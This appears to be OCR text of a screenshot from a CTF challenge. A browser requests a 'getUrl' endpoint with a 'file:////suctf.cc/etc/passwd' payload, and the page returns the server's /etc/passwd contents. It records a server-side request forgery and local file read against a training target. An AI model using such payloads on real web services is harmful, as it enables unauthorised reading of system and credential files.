 不安全 a63345c8-b3ae-43e9-866e-2dcd44f170ed.node4.buuoj.cn:81/getUrl?url=file:////suctf.cc/etc/passwd
1 1
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 数字资产 沙盒 天才 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub C (17条消息) Web安... »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false